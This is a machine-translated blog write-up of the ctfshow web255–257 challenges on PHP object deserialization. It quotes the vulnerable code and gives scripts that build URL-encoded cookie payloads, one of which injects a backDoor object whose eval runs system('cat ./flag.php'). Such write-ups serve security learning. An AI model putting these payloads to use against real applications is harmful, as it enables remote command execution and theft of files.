当前位置:网站首页>ctfshow web255 web 256 web257
ctfshow web255 web 256 web257
2022-07-04 08:15:00 【Jiang Xiaozi】
Catalog
web255
The attached code
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
echo "your flag is ".$flag;
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}The overall idea is almost the same as the previous question, but there is only one more sentence
$user = unserialize($_COOKIE['user']); You can see unserialize It's deserialization , So we need to serialize something , adopt cookie Of user The variable passed in , Change this data .
public function login($u,$p){
return $this->username===$u&&$this->password===$p;This code cannot make isVip by true, So we need to go through user This variable changes isVip Value .
Just bring the class , Only classes and variables will be deserialized , Everything else can be removed .
<?php
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=true;
}

echo(urlencode(serialize(new ctfShowUser())));
?>
So the input parameter is

Get flag, Debt see !!
web256
The attached code
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
if($this->username!==$this->password){
echo "your flag is ".$flag;
}
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
The key point of this question is username and password It's not equal , Because they are all strong comparisons , So we introduced username and password Different values are OK , Pay attention to cookie Involved in user Of username and password We need to change
So what we should introduce at this time is
?username=1&password=2<?php
class ctfShowUser{
public $username='1';
public $password='2';
public $isVip=true;
}
echo(urlencode(serialize(new ctfShowUser())));
?>O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22password%22%3Bs%3A1%3A%222%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
Get flag, Debt see !
web257
The attached code
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 20:33:07
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
class ctfShowUser{
private $username='xxxxxx';
private $password='xxxxxx';
private $isVip=false;
private $class = 'info';
public function __construct(){
$this->class=new info();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class info{
private $user='xxxxxx';
public function getInfo(){
return $this->user;
}
}
class backDoor{
private $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
$user->login($username,$password);
}This problem begins to involve the magic method of deserialization , I have written an article before php Introduction of common magic methods of deserialization
Let's go back to this question , Finally, we need to use backDoor Class eval function , To execute an order
Combine the method of the previous question , Look at this question step by step ,construct Method is triggered when initializing a class , there construct Method initializes info() This class , Trigger when destroying destruct Method ,destruct Method trigger will call info() Class getInfo Method , Then return user The value of the object , Here we see what we want to call backDoor Methods in classes are also called getInfo(), So we can serialize __construct Method initializes classes from info Change it to backDoor.
The specific implementation method is as follows :
<?php
class ctfShowUser{
private $username='xxxxxx';
private $password='xxxxxx';
private $isVip=true;
private $class = 'info';
public function __construct(){
$this->class=new backDoor();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class backDoor{
private $code='system("cat ./flag.php");';
public function getInfo(){
eval($this->code);
}
}
echo(urlencode(serialize(new ctfShowUser())));As usual
?username=xxxxxx&password=xxxxxxCookie: user=O%3A11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A21%3A%22%00ctfShowUser%00username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A21%3A%22%00ctfShowUser%00password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A18%3A%22%00ctfShowUser%00isVip%22%3Bb%3A1%3Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A25%3A%22system%28%22cat+.%2Fflag.php%22%29%3B%22%3B%7D%7D
Get flag, Debt see !!
边栏推荐
- Famous blackmail software stops operation and releases decryption keys. Most hospital IOT devices have security vulnerabilities | global network security hotspot on February 14
- Technology sharing | MySQL parallel DDL
- Easy to understand: understand the time series database incluxdb
- L1-024 the day after tomorrow (5 points)
- Redis sentinel mechanism
- DM8 uses different databases to archive and recover after multiple failures
- Leetcode (215) -- the kth largest element in the array
- 弈柯莱生物冲刺科创板:年营收3.3亿 弘晖基金与淡马锡是股东
- Div hidden in IE 67 shows blank problem IE 8 is normal
- Azure ad domain service (II) configure azure file share disk sharing for machines in the domain service
猜你喜欢

DM8 command line installation and database creation

Azure ad domain service (II) configure azure file share disk sharing for machines in the domain service

SSRF vulnerability exploitation - attack redis

Collections in Scala

L1-027 rental (20 points)

1. Kalman filter - the best linear filter
Chrome is set to pure black

How to use MOS tube to realize the anti reverse connection circuit of power supply

Devops Practice Guide - reading notes (long text alarm)
Snipaste convenient screenshot software, which can be copied on the screen
随机推荐
L1-030 one gang one (15 points)
Laravel page load problem connection reset - PHP
Email alarm configuration of ZABBIX monitoring system
What determines vacuum permittivity and vacuum permeability? Why do these two physical quantities exist?
L1-025 positive integer a+b (15 points)
Div hidden in IE 67 shows blank problem IE 8 is normal
Difference between static method and non static method (advantages / disadvantages)
AcWing 244. Enigmatic cow (tree array + binary search)
Convert datetime string to datetime - C in the original time zone
Sports [running 01] a programmer's half horse challenge: preparation before running + adjustment during running + recovery after running (experience sharing)
[go basics] 1 - go go
Devops Practice Guide - reading notes (long text alarm)
L1-027 rental (20 points)
L1-022 odd even split (10 points)
Comprendre la méthode de détection des valeurs aberrantes des données
Is l1-029 too fat (5 points)
L1-028 judging prime number (10 points)
deno debugger
Unity write word
[go basics] 2 - go basic sentences